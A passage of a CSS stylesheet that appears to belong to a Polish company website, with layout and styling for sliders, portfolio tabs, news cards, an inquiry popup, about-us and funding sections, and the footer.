  left: auto;
  transform: translateX(0);
  max-width: 100px;
  display: flex;
  margin-top: 53px;
}

.img-slider-two-col .glide__bullet,
.img-slider-two-col2 .glide__bullet {
  background-color: #ced3da;
  width: 10px;
  height: 10px;
  border-radius: 0;
}

.img-slider-two-col .glide__bullet--active,
.img-slider-two-col2 .glide__bullet--active {
  background-color: #ef1313;
}

@media only screen and (max-width: 1300px) {
  .img-slider-two-col,
  .img-slider-two-col2 {
    flex-direction: column;
  }
  .img-slider-two-col .text-wrapper,
  .img-slider-two-col .glide__track,
  .img-slider-two-col2 .text-wrapper,
  .img-slider-two-col2 .glide__track {
    width: 100%;
  }
  .img-slider-two-col .glide__track li,
  .img-slider-two-col2 .glide__track li {
    width: 100vw;
  }
  .img-slider-two-col .glide__track img,
  .img-slider-two-col2 .glide__track img {
    text-align: center;
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  .img-slider-two-col .text-wrapper,
  .img-slider-two-col2 .text-wrapper {
    padding: 40px 15px;
  }
}
.gray-subtitle {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  letter-spacing: 6px;
  margin-bottom: 0;
  color: #626060;
  text-transform: uppercase;
  margin-top: 0;
}

.black-title {
  font-weight: bold;
  font-size: 50px;
  line-height: 54px;
  margin-top: 11px;
}

.black-title b,
.black-title strong {
  color: #ef1313;
}

.zobacz-wiecej {
  color: #ef1313;
  text-decoration: none;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.zobacz-wiecej::after {
  background-image: url("img/fi_arrow-right-circle.webp");
  width: 19px;
  height: 19px;
  content: "";
  display: inline-block;
  margin-left: 15px;
  transition: 0.3s;
}

.zobacz-wiecej:hover::after {
  transform: translate(10px);
}

#dlaczego-sicon {
  text-align: center;
  margin-top: 180px;
}

#dlaczego-sicon h4 {
  margin-bottom: 111px;
}

#dlaczego-sicon ol {
  max-width: 1400px;
  padding-left: 0;
  margin-left: auto;
  margin-right: auto;
  list-style-position: inside;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

#dlaczego-sicon li {
  border-radius: 10px;
  box-shadow: 0px 6px 16px rgba(61, 75, 145, 0.15);
  width: calc(25% - 30px);
  margin: 15px;
  padding: 37px;
}

#dlaczego-sicon li::marker {
  color: rgba(79, 85, 94, 0.2509803922);
  font-size: 64px;
  font-weight: 700;
}

#dlaczego-sicon img {
  margin-bottom: -15px;
  margin-left: 20px;
}

@media only screen and (max-width: 1200px) {
  #dlaczego-sicon li {
    width: calc(50% - 30px);
  }
}
@media only screen and (max-width: 570px) {
  #dlaczego-sicon li {
    width: calc(100% - 30px);
  }
}
#nasze-realizacje .black-title {
  margin-bottom: 0px;
}

#nasze-realizacje .title {
  max-width: 1438px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 35px;
  padding-right: 35px;
  margin-top: 160px;
}

#nasze-realizacje .title .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

#nasze-realizacje .title::after {
  background-image: url("img/red-half-circle-bottom.webp");
  width: 34px;
  height: 16px;
  background-size: cover;
  content: "";
  display: inline-block;
  margin-left: 5px;
  transition: 0.3s;
  margin-top: 43px;
}

#nasze-realizacje #realizacje-wrapper {
  background-color: #ebeef3;
  margin-top: -15px;
  padding-top: 59px;
  padding-bottom: 190px;
}

#nasze-realizacje #realizacje-wrapper .tabs {
  display: flex;
  flex-wrap: wrap;
  color: #626060;
  font-size: 16px;
  line-height: 26px;
  list-style-type: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0px;
  padding: 15px;
  padding-bottom: 0;
}

#nasze-realizacje #realizacje-wrapper .tabs li {
  width: 100%;
  max-width: 292px;
  min-width: 140px;
  border-right: 1px solid #cfcfcf;
  text-align: center;
  padding: 3px;
  margin-bottom: 25px;
}

#nasze-realizacje #realizacje-wrapper .tabs li a {
  color: #626060;
  cursor: pointer;
  text-decoration: none;
}

#nasze-realizacje #realizacje-wrapper .tabs li:hover a {
  color: #ef1313;
}

#nasze-realizacje #realizacje-wrapper .tabs [aria-selected=true] {
  color: #ef1313;
}

#nasze-realizacje #realizacje-wrapper .tabs li:last-child {
  border-right: none;
}

#nasze-realizacje #realizacje-wrapper .tabs .active-tab {
  color: #ef1313;
  border: 1px solid #ef1313;
  border-radius: 10px;
  padding: 18px 8px;
  margin-left: -1px;
}

#nasze-realizacje .realizacje li {
  overflow: hidden;
  border-radius: 10px;
  height: 260px;
  margin-left: -150px;
  max-width: 295px;
  width: 100%;
}

#nasze-realizacje .realizacje li img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

#nasze-realizacje .glide__arrows {
  position: relative;
  margin-top: -135px;
}

#nasze-realizacje .glide__arrow {
  border: none;
  box-shadow: none;
}

@media only screen and (max-width: 600px) {
  #nasze-realizacje .title .wrapper {
    flex-direction: column;
    align-items: flex-start;
  }
  #nasze-realizacje .title .wrapper a {
    margin-top: 15px;
  }
}
#two-cards {
  margin-top: 180px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1440px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}

#two-cards .gray-subtitle {
  color: #2f2929;
  font-size: 16px;
  line-height: 24px;
}

#two-cards .black-title {
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
  margin-bottom: 25px;
  margin-top: 10px;
}

#two-cards p {
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
  color: #000000;
}

#two-cards ul {
  padding-left: 0;
  list-style-type: square;
  list-style-position: inside;
}

#two-cards ul li {
  margin-bottom: 6px;
}

#two-cards ul li::marker {
  color: #ef1313;
}

#two-cards .card {
  background: #f1f4f9;
  border-radius: 10px;
  width: 49%;
  position: relative;
  box-shadow: 0px 9px 10px rgba(61, 75, 145, 0.103);
  background-image: url("img/Ellipse-11.webp");
  background-repeat: no-repeat;
  background-position-x: right;
  background-size: contain;
  margin-bottom: 60px;
}

#two-cards .card .wrapper {
  display: flex;
  justify-content: space-between;
}

#two-cards .card .text-wrapper {
  width: 60%;
  padding: 45px 35px;
  padding-bottom: 33px;
}

#two-cards .card .img-wrapper {
  width: 40%;
}

#two-cards .card .image {
  width: 100%;
}

#two-cards .button-border {
  position: absolute;
  bottom: -30px;
  right: 0;
  padding: 16px 54px;
  box-shadow: 0px 9px 10px rgba(61, 75, 145, 0.103);
}

#two-cards .button-border::after {
  margin-left: 25px;
}

@media only screen and (max-width: 1430px) {
  #two-cards .card {
    width: 70%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 1030px) {
  #two-cards .card {
    width: 100%;
  }
}
@media only screen and (max-width: 660px) {
  #two-cards .card {
    width: 100%;
  }
  #two-cards .card .img-wrapper {
    display: none;
  }
  #two-cards .card .text-wrapper {
    width: 100%;
  }
}
@media only screen and (max-width: 460px) {
  #two-cards .card .text-wrapper {
    padding: 45px 31px;
    padding-bottom: 63px;
  }
}
#news-section #nasze-realizacje .title::after {
  display: none;
}

#news-section #news-wrapper {
  position: relative;
  border-top: 1px solid #ced3da;
  margin-top: 28px;
}

#news-section #news-wrapper::before {
  content: "";
  background-color: #ced3da;
  display: block;
  width: 30px;
  height: 4px;
  margin-top: -3px;
}

#news-section .card {
  max-width: 450px;
  width: 100%;
  border-radius: 10px;
  margin-top: 67px;
  text-decoration: none;
  display: block;
  border-radius: 6px;
}

#news-section .card:hover .text-wrapper {
  background-color: #252b34;
}

#news-section .card img {
  width: 100%;
  height: 240px;
  border-radius: 6px;
  -o-object-fit: cover;
  object-fit: cover;
}

#news-section .card .title {
  font-size: 16px;
  line-height: 22px;
  color: #ffffff;
  margin-top: 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

#news-section .text-wrapper {
  padding: 20px 35px;
  background-color: #4f555e;
  width: 100%;
  margin-top: -10px;
  position: relative;
  border-radius: 0px 0px 10px 10px;
}

#news-section .date {
  color: #cfcfcf;
  font-size: 14px;
  line-height: 21px;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

#news-section .date::before {
  background-image: url("img/fi_calendar.webp");
  width: 16px;
  height: 16px;
  content: "";
  display: inline-block;
  margin-right: 10px;
}

#news-section .glide__bullets {
  position: relative;
  bottom: auto;
  left: auto;
  transform: translateX(0);
  display: flex;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: 188px;
}

#news-section .glide__bullet {
  background-color: #ced3da;
  width: 10px;
  height: 10px;
  border-radius: 0;
  margin: 6px;
  margin-top: 0;
}

#news-section .glide__bullet--active {
  background-color: #ef1313;
}

#news-section .glide__arrows {
  position: relative;
  margin-top: -160px;
}

#news-section .glide__arrow {
  border: none;
  box-shadow: none;
}

#nasze-doswiadczenie {
  background-image: url("img/CTA_roxartowe_v3.webp");
  background-size: cover;
  background-repeat: no-repeat;
  background-position-x: right;
  margin-top: -2px;
}

#nasze-doswiadczenie .wrapper {
  margin-left: auto;
  margin-right: auto;
  max-width: 1210px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
  align-items: center;
}

#nasze-doswiadczenie .button-wrapper {
  display: flex;
  align-items: center;
}

#nasze-doswiadczenie .text-wrapper {
  max-width: 700px;
  padding-top: 65px;
  padding-bottom: 60px;
}

#nasze-doswiadczenie span {
  color: #ffffff;
  margin: 40px;
}

#nasze-doswiadczenie h3 {
  font-size: 48px;
  line-height: 54px;
  color: #ffffff;
  margin-bottom: 30px;
  margin-top: 0;
  max-width: 540px;
}

#nasze-doswiadczenie .text {
  color: #ebeef3;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 5px;
  max-width: 510px;
}

@media only screen and (max-width: 1530px) {
  #nasze-doswiadczenie {
    position: relative;
  }
  #nasze-doswiadczenie::before {
    background-color: rgba(98, 108, 123, 0.3764705882);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: "";
  }
  #nasze-doswiadczenie .wrapper {
    position: relative;
  }
}
@media only screen and (max-width: 630px) {
  #nasze-doswiadczenie h3 {
    font-size: 34px;
    line-height: 44px;
  }
  #nasze-doswiadczenie .button-wrapper {
    flex-direction: column;
    margin-top: 40px;
  }
  #nasze-doswiadczenie .button-wrapper span {
    margin: 20px;
  }
}
footer #footer-top {
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 120px;
  position: relative;
  padding-bottom: 120px;
}

footer #footer-top .line {
  border-top: 1px solid #cfcfcf;
  width: 100%;
  position: relative;
  margin-top: -110px;
}

footer .img-wrapper {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}

footer .img-wrapper .img {
  background-color: #fff;
  padding: 30px;
  max-width: 450px;
  width: 100%;
  text-align: center;
  z-index: 6;
}

footer .text-center {
  text-align: center;
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.2px;
  color: #929292;
  margin-top: 24px;
}

footer .footer-wrapper {
  max-width: 1300px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 140px;
  display: flex;
  flex-wrap: wrap;
}

footer .footer-wrapper h5 {
  font-size: 18px;
  line-height: 28px;
  color: #000000;
  margin-bottom: 32px;
}

footer .col {
  font-size: 16px;
  line-height: 26px;
  width: 20%;
  padding: 10px;
}

footer .col .text {
  margin-bottom: 12px;
  color: #000;
  text-decoration: none;
  display: block;
}

footer .col .text:hover {
  color: #4f555e;
}

footer .col .logo-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

footer .col .logo-wrapper a {
  margin-right: 20px;
}

footer .col-left b {
  font-weight: 400;
  color: #494949;
}

footer .arrow {
  background-color: #ef1313;
  padding: 20px;
  position: absolute;
  right: 15%;
  margin-top: -80px;
}

footer .arrow:hover {
  background-color: #4f555e;
}

footer .arrow img {
  transform: translate(-3%, 20%);
}

#footer-bottom {
  background-color: #f1f4f9;
  padding: 30px;
}

#footer-bottom .text-left {
  margin-right: 15px;
}

#footer-bottom .wrapper {
  display: flex;
  flex-wrap: wrap;
  max-width: 1250px;
  margin-left: auto;
  margin-right: auto;
  justify-content: space-between;
}

#footer-bottom a {
  color: #000;
  text-decoration: none;
  display: flex;
  align-items: center;
}

#footer-bottom a img {
  margin-left: 15px;
}

@media only screen and (max-width: 1800px) {
  footer .arrow {
    position: relative;
    right: auto;
    top: 40px;
  }
}
@media only screen and (max-width: 950px) {
  footer .footer-wrapper {
    margin-left: auto;
    margin-right: auto;
    justify-content: center;
    text-align: center;
  }
  footer .col {
    width: 45%;
  }
  footer .col .logo-wrapper {
    justify-content: center;
  }
}
@media only screen and (max-width: 580px) {
  footer .col {
    width: 100%;
  }
}
@media only screen and (max-width: 250px) {
  #footer-bottom a {
    flex-direction: column;
    margin-top: 15px;
  }
}
#zapytanie-popup {
  background-color: #f1f4f9;
  max-width: 1200px;
  display: flex;
  margin-left: auto;
  margin-right: auto;
  box-shadow: 0px 12px 24px rgba(61, 75, 145, 0.26);
}

.form-popup-title {
  color: #252b34;
  margin-bottom: 48px;
  font-weight: 600;
  font-size: 32px;
  line-height: 44px;
}

#zapytanie-popup fieldset {
  padding: 0;
}

#zapytanie-popup .left-col {
  padding: 52px 64px;
}

#zapytanie-popup .inputs-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

#zapytanie-popup .inputs-wrapper input,
#zapytanie-popup .inputs-wrapper textarea {
  width: 48%;
  padding: 16px 12px;
  border: none;
  box-shadow: inset 0px -1px 0px #cccdd2;
  margin-bottom: 32px;
}

#zapytanie-popup label {
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.5px;
  text-decoration-line: underline;
  color: #252b34;
}

#zapytanie-popup input[type=checkbox] {
  cursor: pointer;
}

#zapytanie-popup .wrapper {
  display: flex;
  justify-content: space-around;
}

#zapytanie-popup .wrapper > * {
  margin: 20px;
  margin-top: 10px;
}

#zapytanie-popup .button-border {
  border: none;
  cursor: pointer;
  background-image: url("img/fi_arrow-right.svg");
  background-repeat: no-repeat;
  background-position-y: 50%;
  background-position-x: 87%;
  padding: 10px 34px;
  padding-right: 80px;
  max-height: 48px;
}

#zapytanie-popup #dane {
  max-width: 280px;
  width: 100%;
}

@media only screen and (max-width: 935px) {
  #zapytanie-popup .wrapper {
    flex-direction: column;
  }
  #zapytanie-popup #dane {
    max-width: -moz-fit-content;
    max-width: fit-content;
    width: 100%;
  }
  #zapytanie-popup > img {
    display: none;
  }
}
@media only screen and (max-width: 760px) {
  #zapytanie-popup .inputs-wrapper input,
  #zapytanie-popup .inputs-wrapper textarea {
    width: 100%;
  }
}
@media only screen and (max-width: 430px) {
  #zapytanie-popup .left-col {
    padding: 52px 10px;
  }
}
.mfp-counter {
  display: none;
}

.image-source-link {
  color: #98c3d1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

#header {
  color: #fff;
  display: flex;
  justify-content: center;
  position: relative;
}

#header .header-search {
  display: flex;
}

#header .search-btn {
  cursor: pointer;
  margin-left: -40px;
  margin-top: 10px;
}

#header input {
  background: #ffffff;
  width: 100%;
  border-radius: 4px;
  border: none;
  max-width: 680px;
  padding: 14px 40px 15px 25px;
  margin-bottom: 30px;
}

#header .header-wrapper {
  max-width: 1520px;
  width: 100%;
  margin-left: auto;
  position: relative;
  margin-top: 72px;
  margin-bottom: 25px;
  padding-left: 20px;
  padding-right: 20px;
}

#header h1 {
  font-size: 64px;
  margin-bottom: 26px;
  margin-top: 0;
  line-height: 72px;
}

@media only screen and (max-width: 768px) {
  #header h1 {
    font-size: 34px;
    margin-bottom: 10px;
    line-height: 54px;
  }
}
#header .header-text {
  margin-top: 0;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 30px;
}

#header .breadcrumbs {
  margin-top: 14px;
  border-top: 1px solid rgba(235, 238, 243, 0.302);
  padding-top: 14px;
  color: #ced3da;
}

#header .breadcrumbs a {
  color: #ced3da;
  text-decoration: none;
}

#header .breadcrumb_last {
  color: #fff;
}

.search-input-header {
  padding: 14px 25px;
}

.search-btn-header {
  border: none;
  background: none;
  transform: translate(-150%, 6px);
  cursor: pointer;
}

.header-gradient {
  background-image: linear-gradient(to right, #435064, rgba(113, 126, 144, 0));
  width: 100%;
  position: relative;
}

.header-bg {
  width: 100%;
  position: absolute;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  top: 0;
}

@media only screen and (max-width: 500px) {
  #header h3 {
    font-size: 32px;
    line-height: 42px;
  }
}
#about-us {
  margin-top: 140px;
}

#about-us #first-section {
  display: flex;
  justify-content: flex-end;
}

#about-us #first-section .img-wrapper {
  position: relative;
}

#about-us #first-section .img-wrapper::before {
  content: "";
  display: block;
  width: 35%;
  height: 50px;
  background-color: #ef1313;
  border-radius: 10px;
  margin-top: -30px;
  position: absolute;
  right: 0;
}

#about-us #first-section .img-wrapper::after {
  content: "";
  display: block;
  width: 39%;
  height: 50px;
  background-color: #d9e4f4;
  border-radius: 10px;
  margin-top: -30px;
  position: relative;
  z-index: 4;
  left: 10%;
}

#about-us #first-section .img-wrapper img {
  position: relative;
  z-index: 6;
  border-radius: 10px;
}

#about-us #first-section .text-wrapper {
  margin-left: 2%;
  margin-right: 8%;
}

#about-us #second-section {
  display: flex;
  margin-top: 180px;
}

#about-us #second-section img {
  max-width: 510px;
  width: 50%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 10px;
}

#about-us #second-section .img-wrapper {
  display: flex;
}

#about-us #second-section .img-left {
  transform: translate(10%, -13%);
}

#about-us #second-section .img-left::after {
  content: "";
  display: block;
  width: 40%;
  height: 50px;
  background-color: #d9e4f4;
  border-radius: 10px;
  margin-top: -90px;
  position: relative;
  z-index: 54;
  left: 10%;
}

#about-us #second-section .img-right {
  filter: drop-shadow(0px 12px 24px rgba(61, 75, 145, 0.26));
}

#about-us #second-section .img-right::before {
  content: "";
  display: block;
  width: 50px;
  height: 50%;
  background-color: #ef1313;
  border-radius: 10px;
}

#about-us #second-section .text-wrapper {
  margin-left: 2%;
  margin-right: 4%;
}

#about-us #third-section {
  display: flex;
  margin-top: 270px;
  max-width: 1550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 130px;
}

#about-us #third-section img {
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  padding-left: 50px;
}

#about-us #third-section .number {
  padding-left: 30px;
  padding-right: 48px;
}

#about-us #third-section .img-wrapper {
  margin-top: -40px;
}

#about-us .text-wrapper {
  max-width: 480px;
  width: 100%;
}

#about-us h4 {
  margin-top: 0;
  border-bottom: 1px solid #ced3da;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: #252b34;
  font-weight: 600;
  font-size: 22px;
  line-height: 32px;
}

#about-us .text {
  font-size: 16px;
  line-height: 26px;
  color: #4f555e;
}

#about-us .number {
  font-size: 166px;
  line-height: 130px;
  color: #ebeef3;
  font-weight: 700;
  padding-left: 15px;
  padding-right: 15px;
}

#about-us .img-wrapper img {
  width: 100%;
}

@media only screen and (max-width: 1100px) {
  #about-us #first-section {
    flex-direction: column;
    padding-left: 30px;
    padding-right: 30px;
  }
  #about-us .number {
    display: none;
  }
  #about-us .text-wrapper {
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
  }
  #about-us #second-section {
    flex-direction: column;
    align-items: center;
  }
  #about-us #second-section .img-wrapper {
    margin-bottom: 40px;
    padding-right: 20px;
  }
  #about-us #second-section .img-right {
    filter: none;
  }
  #about-us #second-section .text-wrapper {
    margin-left: auto;
    margin-right: auto;
    padding-left: 30px;
    padding-right: 30px;
  }
  #about-us #third-section {
    flex-direction: column;
    margin-top: 120px;
  }
  #about-us #third-section .text-wrapper {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 90px;
  }
  #about-us #third-section .img-wrapper {
    width: 60%;
    margin-left: auto;
    margin-right: auto;
  }
  #about-us #first-section .text-wrapper {
    padding: 15px;
  }
}
@media only screen and (max-width: 750px) {
  #about-us #third-section .img-wrapper {
    width: 100%;
  }
}
#poznaj-nasze-flagowe-produkty {
  max-width: 1420px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 200px;
  display: flex;
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 150px;
}

#poznaj-nasze-flagowe-produkty .gray-subtitle {
  margin-top: 0;
  margin-bottom: -13px;
  background-color: #fff;
  position: relative;
  width: -moz-fit-content;
  width: fit-content;
  display: flex;
  align-items: center;
}

#poznaj-nasze-flagowe-produkty .gray-subtitle::after {
  content: "";
  display: block;
  background-color: #ced3da;
  width: 30px;
  height: 4px;
  margin-left: 42px;
}

#poznaj-nasze-flagowe-produkty .main-title {
  margin-top: 0;
  margin-bottom: 40px;
  padding-top: 18px;
  border-top: 1px solid #ced3da;
  font-weight: 600;
  font-size: 36px;
  line-height: 44px;
}

#poznaj-nasze-flagowe-produkty .text {
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
}

@media only screen and (max-width: 1000px) {
  #poznaj-nasze-flagowe-produkty {
    flex-direction: column;
  }
  #poznaj-nasze-flagowe-produkty .text {
    margin-bottom: 60px;
  }
  #poznaj-nasze-flagowe-produkty img {
    width: 70%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 650px) {
  #poznaj-nasze-flagowe-produkty img {
    width: 100%;
  }
}
#wyrozniamy-sie {
  max-width: 1543px;
  display: flex;
  margin-left: auto;
  background-image: url("img/wyrozniamy-sie.webp");
  padding-top: 80px;
  padding-bottom: 112px;
}

#wyrozniamy-sie img {
  border-radius: 160px 10px 10px 10px;
  filter: drop-shadow(0px 12px 24px rgba(61, 75, 145, 0.26));
  margin-right: 100px;
  margin-left: -70px;
}

#wyrozniamy-sie .text-wrapper {
  max-width: 700px;
}

#wyrozniamy-sie .main-title {
  margin-top: 8px;
  margin-bottom: 83px;
}

#wyrozniamy-sie ul {
  -moz-column-count: 2;
       column-count: 2;
  padding-left: 0;
}

#wyrozniamy-sie li {
  margin-bottom: 42px;
  display: flex;
  margin-right: 10px;
}

#wyrozniamy-sie li::before {
  content: "";
  background-image: url("img/checkbox.webp");
  background-size: cover;
  display: block;
  width: 36px;
  min-width: 36px;
  height: 36px;
  margin-right: 34px;
}

@media only screen and (max-width: 1000px) {
  #wyrozniamy-sie img {
    display: none;
  }
  #wyrozniamy-sie .text-wrapper {
    padding-left: 20px;
    padding-right: 20px;
    max-width: 1000px;
  }
}
@media only screen and (max-width: 600px) {
  #wyrozniamy-sie ul {
    -moz-column-count: 1;
         column-count: 1;
  }
}
#nasza-misja {
  display: flex;
  justify-content: flex-end;
  margin-top: 150px;
}

#nasza-misja .text-wrapper {
  max-width: 600px;
  margin-right: 100px;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 30px;
}

#nasza-misja .gray-subtitle {
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  align-items: center;
  background-color: #fff;
  position: relative;
  width: -moz-fit-content;
  width: fit-content;
}

#nasza-misja .gray-subtitle::after {
  content: "";
  display: block;
  width: 30px;
  min-width: 10px;
  height: 4px;
  background-color: #ced3da;
  margin-left: 48px;
}

#nasza-misja .main-title {
  margin-bottom: 39px;
  margin-top: -12px;
  padding-top: 8px;
  font-size: 36px;
  line-height: 44px;
  font-weight: 600;
  border-top: 1px solid #ced3da;
}

#nasza-misja .text {
  margin-bottom: 30px;
}

#nasza-misja ul {
  padding-left: 0;
  list-style-type: none;
}

#nasza-misja li {
  display: flex;
  margin-bottom: 33px;
}

#nasza-misja li::before {
  content: "";
  display: block;
  width: 10px;
  min-width: 10px;
  height: 10px;
  background-color: #ef1313;
  margin-top: 9px;
  margin-right: 27px;
}

#nasza-misja .img-wrapper {
  overflow: hidden;
}

#nasza-misja img {
  width: 100%;
  max-width: 830px;
  border-radius: 10px;
}

#nasza-misja .gray-box {
  width: 50%;
  height: 60px;
  background-color: #f1f4f9;
  margin-bottom: -20px;
  border-radius: 10px;
  margin-left: 14%;
}

#nasza-misja .gray-box2 {
  width: 20%;
  height: 76px;
  background-color: #4f555e;
  margin-top: -44px;
  border-radius: 10px;
  position: relative;
  right: 0px;
  margin-left: auto;
  margin-right: -15px;
}

@media only screen and (max-width: 1300px) {
  #nasza-misja {
    flex-direction: column;
    align-items: center;
  }
  #nasza-misja .img-wrapper {
    margin-top: 40px;
  }
  #nasza-misja .text-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
  #nasza-misja .gray-box2 {
    display: none;
  }
}
#dofinansowania-wrapper {
  background-color: rgba(241, 244, 249, 0.6705882353);
  padding-top: 105px;
  padding-bottom: 188px;
  background-image: url("img/bg-gray-circle-half2.webp");
  background-repeat: no-repeat;
  background-position-x: right;
  background-position-y: 50%;
}

#dofinansowania-wrapper #card-wrapper {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  flex-wrap: wrap;
}

#dofinansowania-wrapper .card {
  max-width: 450px;
  background-color: #ffffff;
  border: 1px solid #dcdcdc;
  border-radius: 1px;
  margin: 15px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  overflow: hidden;
  height: -moz-fit-content;
  height: fit-content;
}

#dofinansowania-wrapper .card:hover {
  border-radius: 1px 1px 10px 10px;
}

#dofinansowania-wrapper .card:hover a {
  margin-bottom: 0;
}

#dofinansowania-wrapper a {
  width: 100%;
  justify-content: space-between;
  margin-bottom: -60px;
}

#dofinansowania-wrapper .text-wrapper {
  padding: 44px;
  padding-bottom: 17px;
}

#dofinansowania-wrapper .title {
  font-size: 20px;
  line-height: 30px;
  color: #252b34;
}

#dofinansowania-wrapper h5 {
  font-size: 16px;
  line-height: 28px;
  letter-spacing: 0.1px;
  color: #252b34;
  margin-top: 20px;
  margin-bottom: 15px;
}

#dofinansowania-wrapper .text {
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.2px;
  color: #252b34;
}

#dofinansowania-wrapper .logos-wrapper {
  display: flex;
}

#dofinansowania-wrapper .logos-wrapper img {
  margin-top: 64px;
  width: 25%;
  opacity: 0.7;
  -o-object-fit: contain;
  object-fit: contain;
}

@media only screen and (max-width: 1439px) {
  #dofinansowania-wrapper #card-wrapper {
    justify-content: center;
  }
}
.nasza-oferta #header .header-text {
  margin-bottom: 30px;
}

.nasza-oferta #oferta-sicon #gray-boxes-wrapper {
  margin-top: 0;
}

.two-texts {
  max-width: 1000px;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 113px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 130px;
}

.two-texts h3 {
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: 0.3px;
  color: #000000;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.two-texts h3::before {
  content: "";
  display: block;
  width: 65px;
  height: 38px;
  background-image: url("img/before-text-red.webp");
  background-size: contain;
  background-repeat: no-repeat;
  background-position-y: center;
  margin-right: 40px;
}

.two-texts .text {
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.2px;
  color: #000000;
}

.two-texts .text a {
  font-weight: 600;
  text-decoration: none;
  color: #000000;
}

@media only screen and (max-width: 800px) {
  .two-texts h3::before {
    display: none;
  }
}
#five-icons {
  text-align: center;
  border: 1px solid #ced3da;
  max-width: 1405px;
  border-radius: 5px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 224px;
  margin-bottom: 380px;
  height: 140px;
}

#five-icons .main-title {
  font-size: 36px;
  line-height: 44px;
  margin-top: 8px;
  margin-bottom: 0;
}

#five-icons .title-wrapper {
  margin-top: -115px;
  background-color: #fff;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
  padding: 60px;
  margin-bottom: 25px;
}

#five-icons .cards-wrapper {
  display: flex;
  justify-content: space-evenly;
  flex-wrap: wrap;
}

#five-icons .card {
  max-width: 230px;
  padding-left: 10px;
  padding-right: 10px;
}

#five-icons .card img {
  background-color: #fff;
  padding-left: 30px;
  padding-right: 30px;
}

#five-icons h5 {
  font-weight: 700;
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 0.1px;
  color: #252b34;
  margin-top: 17px;
  margin-bottom: 10px;
}

#five-icons .text {
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  letter-spacing: 0.2px;
  color: #4f555e;
}

@media only screen and (max-width: 1160px) {
  #five-icons {
    height: auto;
    margin-bottom: 27px;
  }
  #five-icons .card {
    max-width: 100%;
    width: 40%;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 500px) {
  #five-icons {
    border: none;
  }
  #five-icons .card {
    width: 90%;
  }
}
#two-texts2 h3 {
  margin-bottom: 40px;
}

#two-texts2 h3::before {
  background-image: url("img/before-text-red2.webp");
}

#two-texts2 .text {
  color: #4f555e;
}

#certificates-carousel {
  text-align: center;
  position: relative;
}

#certificates-carousel .gray-subtitle {
  margin-bottom: 0;
}

#certificates-carousel h3 {
  margin-bottom: 31px;
  margin-top: 14px;
  font-weight: 600;
  font-size: 36px;
  line-height: 44px;
  color: #2f2929;
}

#certificates-carousel .title-wrapper {
  margin-bottom: 95px;
}

#certificates-carousel .title-wrapper::after {
  content: "";
  display: block;
  background-color: #ef1313;
  width: 30px;
  height: 4px;
  margin-left: auto;
  margin-right: auto;
}

#certificates-carousel h5 {
  font-weight: 700;
  font-size: 14px;
  line-height: 22px;
